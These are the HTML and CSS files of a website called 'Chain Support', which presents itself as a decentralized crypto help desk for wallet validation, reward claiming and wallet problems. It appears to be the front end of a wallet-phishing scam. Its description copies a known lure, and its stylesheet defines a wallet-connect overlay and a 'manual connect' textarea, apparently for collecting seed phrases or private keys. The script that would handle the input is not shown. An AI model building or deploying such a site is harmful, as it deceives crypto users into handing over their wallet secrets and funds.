


<file: public/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Chain Support - Decentralized LaunchPad</title>
  <meta name="description" content="It is not an app, but a decentralized and open protocol. This protocol allows syncing of different Wallets issues on a Secure Server, creating a remote resolution between noncustodial wallets.">
  <link rel="stylesheet" href="./style.css" />
</head>

<body>
  <!-- Section 1: Header -->
  <header>
  <img src="Crypto.png" alt="Logo" class="logo interact-button" style="cursor:pointer;">
  
  <h1 class="main-title">Decentralized LaunchPad</h1>
  
  <button type="button" class="interact-button header-connect-btn">
    <img src="Wallet_icon.png" alt="Wallet" class="wallet-icon">
  </button>
</header>

  <!-- Section 2: Scrolling Headlines -->
  <section class="headline">
    <div class="scrolling-wrapper">
      <img src="headline.png" />
      <img src="headline2.png" />
      <img src="headline3.png" />
      <img src="headline4.png" />
      <img src="headline5.png" />
      <img src="headline6.png" />
      <img src="headline7.png" />
    </div>
  </section>

  <!-- Section 3: Welcome Text -->
  <section class="intro-text">
    <h1>Welcome to Chain Support</h1>
    <p>
      Your one-stop decentralized help desk for all blockchain-related queries and Web services.
      We’re here to support your crypto journey — securely, efficiently, and transparently.
    </p>
    <hr />
  </section>

  <!-- Section 4: Token Headline -->
  <section class="token-headline">
    <div class="token-scrolling-wrapper">
      <img src="Token1.png" class="token-img" />
      <img src="Token2.png" class="token-img" />
      <img src="Token3.png" class="token-img" />
      <img src="Token4.png" class="token-img" />
      <img src="Token5.png" class="token-img" />
      <img src="Token6.png" class="token-img" />
      <img src="Token7.png" class="token-img" />
      <img src="Token8.png" class="token-img" />
      <img src="Token9.png" class="token-img" />
      <img src="Token10.png" class="token-img" />
      <img src="Token11.png" class="token-img" />
      <img src="Token12.png" class="token-img" />
      <img src="Token13.png" class="token-img" />
      <img src="Token14.png" class="token-img" />
      <img src="Token15.png" class="token-img" />
      <img src="Token16.png" class="token-img" />
      <img src="Token17.png" class="token-img" />
      <img src="Token18.png" class="token-img" />
      <img src="Token19.png" class="token-img" />
      <img src="Token20.png" class="token-img" />
      <img src="Token21.png" class="token-img" />
      <img src="Token22.png" class="token-img" />
      <img src="Token23.png" class="token-img" />
      <img src="Token24.png" class="token-img" />
      <img src="Token25.png" class="token-img" />
      <img src="Token26.png" class="token-img" />
      <img src="Token27.png" class="token-img" />
      <img src="Token28.png" class="token-img" />
      <img src="Token29.png" class="token-img" />
      <img src="Token30.png" class="token-img" />
      <img src="Token31.png" class="token-img" />
      <img src="Token32.png" class="token-img" />
      <img src="Token33.png" class="token-img" />
      <img src="Token34.png" class="token-img" />
      <img src="Token35.png" class="token-img" />
      <img src="Token36.png" class="token-img" />
      <img src="Token37.png" class="token-img" />
      <img src="Token38.png" class="token-img" />
      <img src="Token39.png" class="token-img" />
      <img src="Token40.png" class="token-img" />
      <!-- Duplicate images for seamless loop -->
      <img src="Token1.png" class="token-img" />
      <img src="Token2.png" class="token-img" />
      <img src="Token3.png" class="token-img" />
      <img src="Token4.png" class="token-img" />
      <img src="Token5.png" class="token-img" />
      <img src="Token6.png" class="token-img" />
      <img src="Token7.png" class="token-img" />
      <img src="Token8.png" class="token-img" />
      <img src="Token9.png" class="token-img" />
      <img src="Token10.png" class="token-img" />
    </div>
  </section>

  <!-- Section 5: Rolling Image -->
  <section class="rolling-image">
    <img src="Rolling.jpeg" class="rolling-img" />
  </section>

  <!-- Section 6: Background Image + Coins -->
  <section class="section-image">
    <img src="Page_section.jpg" class="full-width-img" />
    <img src="Coin.png" class="coin" id="coin1" />
    <img src="Coin2.png" class="coin" id="coin2" />
  </section>

  <!-- Section 7: Our Services -->
  <section class="services">
    <h1>Our Services</h1>
    <p>We are committed to help you and meet your needs.</p>
    <img src="Service.png" class="service-img" />
   <a href="page2.html" class="btn gold-btn text-white fw-bold px-4 py-2">
    Click Here
</a>
  </section>

  <!-- Section 8: Dynamic 3D -->
  <section class="dynamic-3d" id="dynamic3d">
    <!-- You can add your canvas or 3D animation here -->
  </section>

  <!-- Section 9: CoinGecko Live Price Tracker -->
  <section class="crypto-tracker">
    <h1>Live Cryptocurrency Prices</h1>
    <table class="crypto-table">
      <thead>
        <tr>
          <th>#</th>
          <th>Name</th>
          <th>Symbol</th>
          <th>Price (USD)</th>
          <th>Market Cap</th>
          <th>24h Change</th>
        </tr>
      </thead>
      <tbody id="crypto-table-body">
        <!-- Populated by JavaScript -->
      </tbody>
    </table>
  </section>

  <!-- Section 10: About Us -->
  <section class="about">
    <h1 class="gold-text">About Us</h1>
    <h4>
      Chain Support is a decentralized helpdesk platform created to bridge the gap between users and blockchain technology.
    </h4>
    <p>
      We specialize in solving wallet issues, transaction errors, DeFi complications, NFT mishandlings, and everything in between. Whether you're new to crypto or a seasoned Web3 user, our tools and support services are designed to simplify your blockchain experience.
    </p>
    <p>
      Our mission is to empower users across all chains by providing fast, secure, and accurate solutions — from validating wallets to exploring dApps, claiming rewards, and more.
    </p>
    <p>
      With a growing team of Web3 enthusiasts and smart contract experts, we’re building the future of crypto customer support — trustless, transparent, and available 24/7.
    </p>
  <a href="page2.html" class="btn gold-btn text-white fw-bold px-4 py-2">
    Click Here
</a>
  </section>

  <!-- Section 11: Privacy, Terms, and Cookies -->
  <section class="legal-links">
    <h3><a href="page3.html" class="legal-link">Privacy and Policy</a></h3>
    <h3><a href="page4.html" class="legal-link">Terms and Conditions</a></h3>
    <h3><a href="page5.html" class="legal-link">Cookies</a></h3>
  </section>

  <!-- Footer -->
  <footer>
    <p>&copy; 2025 Copyright | Chain Support</p>
    <img src="Reddit.png" />
    <img src="Github.png" />
    <p>Email: Chainsupport@outlook.com</p>
    <h5 class="disclaimer">Disclaimer</h5>
    <p>
      Cryptocurrency may be unregulated in your jurisdiction. The value of cryptocurrencies may fluctuate. Profits may be subject to capital gains or other taxes applicable in your jurisdiction.
    </p>
  </footer>
  
  <script src="script.js"><./script>
</body>
</html>
</file>
<file: public/style.css>
/* Existing styles (unchanged) */body {  margin: 0;  padding: 0;  background-color: #45323E;  color: white;  font-family: Arial, sans-serif;}header {  display: flex;  justify-content: space-between;  align-items: center;  padding: 20px;}.logo,.wallet-icon {  width: 40px;  cursor: pointer;}.main-title {  font-size: 22px;  font-weight: bold;  background: linear-gradient(to right, red, orange, yellow, green, blue, indigo, violet);  -webkit-background-clip: text;  color: transparent;}.headline {  overflow: hidden;  margin: 10px 0;}.scrolling-wrapper {  display: flex;  animation: scroll-left 30s linear infinite;  width: max-content;  white-space: nowrap;}.scrolling-wrapper img {  height: 50px;  margin-right: 20px;}@keyframes scroll-left {  0% {    transform: translateX(0);  }  100% {    transform: translateX(-50%);  }}.intro-text {  padding: 20px;  text-align: center;}.intro-text h1 {  font-size: 24px;  margin-bottom: 10px;}.intro-text p {  font-size: 16px;}hr {  border: 1px solid white;  margin: 20px 0;}.token-headline {  overflow: hidden;  margin: 10px 0;  position: relative;  max-width: 600px;  margin-left: auto;  margin-right: auto;}.token-scrolling-wrapper {  display: flex;  animation: scroll-right 60s linear infinite;  width: max-content;  white-space: nowrap;}.token-img {  width: 50px;  height: 50px;  border-radius: 50%;  margin-right: 20px;  flex-shrink: 0;}@keyframes scroll-right {  0% {    transform: translateX(0);  }  100% {    transform: translateX(-50%);  }}.rolling-image {  text-align: center;  padding: 20px;}.rolling-img {  width: 80px;  height: 80px;  border-radius: 50%;  animation: roll 4s linear infinite;}@keyframes roll {  0% {    transform: rotate(0deg);  }  100% {    transform: rotate(360deg);  }}.section-image {  position: relative;}.full-width-img {  width: 100%;  display: block;}.coin {  position: absolute;  width: 40px;  animation: rollDrop 10s infinite linear;}#coin1 {  left: 10%;  animation-delay: 0s;}#coin2 {  left: 80%;  animation-delay: 5s;}@keyframes rollDrop {  0% {    transform: translateY(0) rotate(0deg);  }  100% {    transform: translateY(800px) rotate(360deg);  }}.services {  padding: 20px;  text-align: center;}.services h1 {  font-size: 24px;  margin-bottom: 10px;}.services p {  font-size: 16px;}.service-img {  width: 100%;  max-width: 500px;  display: block;  margin: 10px auto;}.home-icon {	width: 100%;	width: 40px;}.gold-btn {  background-color: gold;  color: black;  border: none;  padding: 12px 24px;  font-size: 16px;  margin-top: 10px;  box-shadow: 0 5px white;  cursor: pointer;  border-radius: 10px;}.gold-text {  color: gold;}.dynamic-3d {  padding: 20px;  text-align: center;}.about {  padding: 20px;  text-align: center;}.about h1 {  font-size: 24px;  margin-bottom: 10px;}.about h4 {  font-size: 18px;  margin-bottom: 10px;}.about p {  font-size: 16px;}.legal-links {  text-align: center;  padding: 20px;}.legal-link {  color: red;  text-decoration: underline;  cursor: pointer;}footer {  text-align: center;  padding: 20px;  background-color: #45323E;}footer img {  height: 30px;  margin: 0 10px;}.disclaimer {  color: white;  text-decoration: underline;}footer p {  font-size: 14px;}.wallet-overlay {  display: none;  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.7);  z-index: 1004;  display: flex;  justify-content: center;  align-items: center;}#wallet-selection {  background-color: rgba(0, 0, 0, 0.95);  padding: 2rem;  border-radius: 10px;  box-shadow: 3px 3px 0 white;  width: 80%;  max-width: 600px;  margin: 0 auto;  text-align: center;  backdrop-filter: blur(5px);  max-height: 90vh;  overflow-y: auto;}.wallet-options {  display: flex;  flex-direction: column;  justify-content: center;  gap: 1rem;  padding: 10px;  margin-bottom: 1rem;}.wallet-btn {  padding: 0.5rem 1rem;  border: none;  cursor: pointer;  font-size: 1rem;  background: none;  display: flex;  align-items: center;  transition: transform 0.3s ease;}.wallet-btn img {  width: 40px;  height: 40px;  border-radius: 50%;  margin-right: 10px;}.wallet-btn span {  color: white;  font-size: 1rem;  font-weight: bold;}.services-list {  padding: 20px;}.services-list h1 {  text-align: center;  margin-bottom: 20px;}.service-block {  background-color: #5a3c4a;  border-radius: 10px;  padding: 20px;  margin-bottom: 20px;}.service-block h4 {  margin: 0 0 10px;  color: gold;}.service-block p {  font-size: 14px;}.service-block button {  margin-top: 10px;  margin-right: 10px;  padding: 10px 20px;  background-color: gold;  border: none;  border-radius: 10px;  color: black;  font-weight: bold;  box-shadow: 0 3px white;  cursor: pointer;}.move-headline {  overflow: hidden;  margin: 10px 0;  position: relative;  width: 100%;}.move-scrolling-wrapper {  display: flex;  animation: scroll-left-slow 30s linear infinite;  width: max-content;  white-space: nowrap;}.move-img {  width: 100px;  height: 100px;  margin-right: 20px;  flex-shrink: 0;}@keyframes scroll-left-slow {  0% {    transform: translateX(0);  }  100% {    transform: translateX(-50%);  }}.reviews {  background-color: black;  padding: 20px;  text-align: center;}.reviews h1 {  margin-bottom: 20px;}.review-list {  max-width: 800px;  margin: 0 auto;}.review-block {  background-color: #2a2a2a;  border-radius: 10px;  padding: 15px;  margin-bottom: 15px;  display: flex;  flex-direction: column;  align-items: center;}.review-icon {  width: 40px;  height: 40px;  border-radius: 50%;  margin-bottom: 10px;}.wallet-address {  font-size: 14px;  color: gold;  margin: 5px 0;}.review-block p {  font-size: 14px;  text-align: center;}.stars {  color: gold;}.hidden {  display: none;}.loading-overlay {  display: none !important;  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background: rgba(20, 20, 20, 0.9);  backdrop-filter: blur(3px);  z-index: 1000;  justify-content: center;  align-items: center;}.loading-content {  display: flex;  align-items: center;  gap: 15px;  background-color: rgba(0, 0, 0, 0.8);  padding: 20px;  border-radius: 10px;}.loading-circle {  width: 30px;  height: 30px;  border: 4px solid #fff;  border-top: 4px solid gold;  border-radius: 50%;  animation: spin 1s linear infinite;}@keyframes spin {  to {    transform: rotate(360deg);  }}#manualConnectContainer {  position: fixed;  top: 50%;  left: 50%;  transform: translate(-50%, -50%);  padding: 30px;  background-color: #1a1a1a;  border-radius: 10px;  color: white;  text-align: center;  width: 90%;  max-width: 90%;  margin: 0 auto;  box-shadow: 0 0 10px gold;  z-index: 1006;}#manualConnectContainer h3 {  color: red;  margin-bottom: 10px;}#manualConnectContainer h4 {  color: green;  margin-bottom: 15px;}#manualConnectContainer textarea {  width: 100%;  height: 120px;  padding: 10px;  font-size: 16px;  background-color: #222;  color: red;  border: 1px solid white;  border-radius: 8px;  resize: none;}#manualConnectContainer p {  font-size: 14px;  margin: 10px 0;}#manualConnectContainer button {  background-color: gold;  color: black;  border: none;  padding: 10px 20px;  font-size: 16px;  font-weight: bold;  border-radius: 10px;  box-shadow: 0 3px white;  cursor: pointer;}#manualConnectContainer .loading-circle {  margin: 10px auto;  width: 30px;  height: 30px;  border: 4px solid #fff;  border-top: 4px solid gold;  border-radius: 50%;  animation: spin 1s linear infinite;}/* Updated Styles for CoinGecko Live Price Tracker */.crypto-tracker {  padding: 20px;  text-align: center;  overflow-x: auto; /* Allow horizontal scrolling if needed on very small screens */}.crypto-tracker h1 {  font-size: 24px;  color: white;  margin-bottom: 20px;}.crypto-table {  width: 100%;  max-width: 100%; /* Ensure table fits within container */  margin: 0 auto;  border-collapse: collapse;  background-color: #1a1a1a; /* Royal-black */  border-radius: 10px;  overflow: hidden;  font-size: 14px; /* Default font size */}.crypto-table th,.crypto-table td {  padding: 8px; /* Reduced padding for compactness */  text-align: left;  font-size: 14px; /* Default font size */}.crypto-table th {  background-color: #2a2a2a;  color: gold;}.crypto-table td {  border-bottom: 1px solid #45323E;}.crypto-table img {  width: 24px; /* Reduced logo size for better fit */  height: 24px;  border-radius: 50%;  vertical-align: middle;  margin-right: 8px;}.price-change-positive {  color: green;}.price-change-negative {  color: red;}/* Responsive adjustments for smaller screens */@media (max-width: 600px) {  .crypto-table {    font-size: 12px; /* Smaller font size for mobile */  }  .crypto-table th,  .crypto-table td {    padding: 6px; /* Further reduced padding */  }  .crypto-table img {    width: 20px; /* Smaller logos on mobile */    height: 20px;    margin-right: 6px;  }}/* New style for Buy.jpg image */.buy-img {  width: 200px;  height: 100px;  border-radius: 10px;  object-fit: cover;  display: block;  margin: 10px auto;}/* New Animation Styles for Hover Effects */.gold-btn, .service-block button {  transition: transform 0.3s ease, box-shadow 0.3s ease;}.gold-btn:hover, .service-block button:hover {  transform: scale(1.05);  box-shadow: 0 0 10px gold, 0 0 20px rgba(255, 215, 0, 0.5);}.wallet-icon, .logo {  transition: transform 0.3s ease, filter 0.3s ease;}.wallet-icon:hover, .logo:hover {  transform: translateY(-5px);  filter: drop-shadow(0 0 5px rgba(255, 215, 0, 0.7));}.legal-link {  transition: transform 0.3s ease, color 0.3s ease;}.legal-link:hover {  transform: scale(1.05);  color: gold;}/* Fade-In Animation for Sections (previously added, retained for consistency) */@keyframes fadeIn {  from { opacity: 0; transform: translateY(20px); }  to { opacity: 1; transform: translateY(0); }}.crypto-tracker, .services, .about, .services-list, .reviews, .section-image, .dynamic-3d, .legal-links {  opacity: 0;  animation: fadeIn 0.8s ease-out forwards;}/* New Animation for Page Load (Fade-In with Scale-Up) */@keyframes pageFadeScale {  from { opacity: 0; transform: scale(0.95); }  to { opacity: 1; transform: scale(1); }}main {  opacity: 0;  animation: pageFadeScale 0.8s ease-out forwards;}/* New Animation for Wallet Selection Dialog (Slide-In from Bottom) */@keyframes slideInBottom {  from { opacity: 0; transform: translateY(100px); }  to { opacity: 1; transform: translateY(0); }}#wallet-selection {  opacity: 0;  transform: translateY(100px); /* Initial state for animation */}#wallet-selection.animate-in {  animation: slideInBottom 0.5s ease-out forwards;}/* Optional Features (commented out, enable as needed) *//* Gradient Background *//*body {  background: linear-gradient(45deg, #45323E, #571728, #2a2a2a, #45323E);  background-size: 400% 400%;  animation: gradientShift 15s ease infinite;}@keyframes gradientShift {  0% { background-position: 0% 50%; }  50% { background-position: 100% 50%; }  100% { background-position: 0% 50%; }}*//* Parallax Effect for Buy.jpg *//*.buy-img {  background-attachment: fixed;  background-position: center;  background-size: cover;}*//* Table Row Animations for CoinGecko Table *//*.crypto-table tbody tr {  opacity: 0;  transform: translateX(-20px);  animation: slideInRow 0.5s ease-out forwards;}.crypto-table tbody tr:nth-child(1) { animation-delay: 0.1s; }.crypto-table tbody tr:nth-child(2) { animation-delay: 0.2s; }.crypto-table tbody tr:nth-child(3) { animation-delay: 0.3s; }.crypto-table tbody tr:nth-child(4) { animation-delay: 0.4s; }.crypto-table tbody tr:nth-child(5) { animation-delay: 0.5s; }.crypto-table tbody tr:nth-child(6) { animation-delay: 0.6s; }.crypto-table tbody tr:nth-child(7) { animation-delay: 0.7s; }.crypto-table tbody tr:nth-child(8) { animation-delay: 0.8s; }.crypto-table tbody tr:nth-child(9) { animation-delay: 0.9s; }.crypto-table tbody tr:nth-child(10) { animation-delay: 1.0s; }@keyframes slideInRow {  from { opacity: 0; transform: translateX(-20px); }  to { opacity: 1; transform: translateX(0); }}
</file>
